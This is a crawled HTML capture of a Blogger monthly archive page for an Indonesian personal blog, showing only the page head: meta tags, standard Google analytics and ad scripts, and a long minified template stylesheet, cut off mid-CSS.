

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rezkypratama.com/2017/10/
body_size: 35793
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='0be2ef0eb2927baf' name='yandex-verification'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-6WGG19EVC5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6WGG19EVC5');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2011311512337346'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rezkypratama.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rezkypratama.com/2017/10/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Rezky Pratama Blog - Atom" href="https://www.rezkypratama.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Rezky Pratama Blog - RSS" href="https://www.rezkypratama.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Rezky Pratama Blog - Atom" href="https://www.blogger.com/feeds/321542602621160534/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Cuma Catatan Seorang Blogger Yang Jarang Posting
Rezky Pratama Blog
Rezkypratama' name='description'/>
<meta content='https://www.rezkypratama.com/2017/10/' property='og:url'/>
<meta content='Rezky Pratama Blog' property='og:title'/>
<meta content='Cuma Catatan Seorang Blogger Yang Jarang Posting
Rezky Pratama Blog
Rezkypratama' property='og:description'/>
<title>
10/01/2017 - 11/01/2017 - Rezky Pratama Blog
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cuma Catatan Seorang Blogger Yang Jarang Posting
Rezky Pratama Blog
Rezkypratama' name='og:description'/>
<meta content='Rezky Pratama Blog' property='og:site_name'/>
<meta content='https://www.rezkypratama.com/' name='twitter:domain'/>
<meta content='10/01/2017 - 11/01/2017' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='10/01/2017 - 11/01/2017' name='twitter:title'/>
<meta content='Cuma Catatan Seorang Blogger Yang Jarang Posting
Rezky Pratama Blog
Rezkypratama' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Evento
Author :     http://www.Way2themes.com
License:     Premium Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e1eaed" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#54a8d0;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#151515}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy3OJS82Nniyej4mvczcLUHjPzdWJN9AxiSXn15q1q6EoXZT3WgDDRzFOc4Qp2L_UMxdLKYyAiGrKMdwKWD2vf1eYM3B5d-LpKToGv7jnGcW-DsNt7HYjzOeEpcpdx_OCJfSiPoYt1ibQ/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-L2BX4ycYbtI8PcmaP-zowGBI4y32i5uMvXtGiu5YEVwIjLg9kVcN7Rdf0LGTQ4xFbEaRjxgAU5pSTAh2_VBx_W0WBr4T_U-JRLSTSN3_nI0sPbRdniK7ffUajXDQ34tVEsY47dtCcog/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#54a8d0}body{color:#151515;font-family:Montserrat;font-size:14px;font-weight:normal;line-height:21px;background:#e1eaed url() repeat fixed top left}#outer-wrapper{max-width:100%;margin:0 auto}.row{width:1150px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:70%;padding-right:10px;max-width:800px;box-sizing:border-box}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:none;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#54a8d0;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}#searchform fieldset{float:left;color:#222;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f6f6f6;position:relative}#searchform{position:absolute;right:5px;top:12px;z-index:99}#searchform fieldset:hover{border:1px solid #e1eaed}#s{float:left;color:#888;background:none;border-width:0 1px 0 0;border-weight:solid;border-color:#ccc;margin:6px 0;padding:0 8px}#searchform .sbutton{cursor:pointer;padding:6px 8px;float:right}#s:active,#s:focus{border:none;outline:none;box-shadow:none}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'Playfair Display', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px;background:#f0f0f0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.makesticking{position:fixed !important;top:0;z-index:99;-webkit-transform:translateZ(0)}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0;max-width:930px;padding-left:5px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home a{background:#54a8d0;color:#fff}#menu ul > li > a{color:#151515;font-size:14px;font-weight:600;line-height:50px;display:inline;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:12px 0;padding:5px 12px;font-family:'Montserrat', sans-serif}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;border:1px solid #151515;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover a{background-color:#54a8d0;color:#fff}#menu ul > li:hover li a{background:none;color:#151515}#menu ul > li > ul > li a{font-size:11px;display:block;color:#151515;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0;background:none}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#54a8d0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget,.mini-sidebar .widget{margin-bottom:20px;position:relative;clear:both;border:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;border-bottom:1px solid #e1e1e1;padding:10px 20px;font-family:Montserrat}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{border:1px solid rgb(84, 168, 208);background:#fff;border-top:0}.item .post-header,.static_page .post-header{background:#fff;border:0px solid rgb(84, 168, 208);border-width:0 1px}.static_page .post-header{border-width:1px 1px 0}.index .post,.archive .post{margin:0 0 15px 0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:25px;font-weight:700}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#f8695f}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:260px;height:auto;margin-right:15px;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:200px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:99;left:0;top:0;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#54a8d0;font-weight:500}#meta-post a:hover,#meta-post abbr:hover{color:#f8695f}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.breadcrumbs .fa-angle-right:before{margin:0 5px}.breadcrumbs{margin:0;font-size:12px;font-weight:500;padding:10px 10px;background:#54a8d0}.breadcrumbs span a.bhome{color:#fff}.breadcrumbs span,.breadcrumbs span a{color:#fff;padding:0 2px;text-transform:capitalize}.breadcrumbs span a:hover{color:#f8695f}.breadcrumbs brc{color:#0486c3}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#54a8d0;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.second-meta{padding:10px 0 0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#54a8d0;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat', sans-serif}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#54a8d0}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#54a8d0;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0;padding:10px;border:1px solid rgba(0,0,0,0.12);background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#54a8d0;font-family:'Montserrat', sans-serif;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:Playfair Display}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#54a8d0}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin:0;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;margin-top:10px;background:#FFF;border:1px solid rgb(248, 105, 95);border-top:0}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#f8695f;font-size:16px;padding:12px 10px;margin:0;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#e85e54;color:#fff;top:0;right:0;padding:12px 20px;position:absolute}.comments .comments-content{font-size:13px}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:50%}.comments .avatar-image-container img{border-radius:50%}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#54a8d0}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #54a8d0 transparent transparent}.comments .comments-content .user{font-family:Montserrat;letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#54a8d0;font-family:'Playfair Display', serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;border:1px solid #4f93c5;padding:0 0 10px}h4.related-title{font-size:14px;margin:0 0 10px 0;background:#4f93c5;color:#fff;padding:15px 20px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:50%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(2n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:120px;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:120px;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-family:'Montserrat', sans-serif;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content 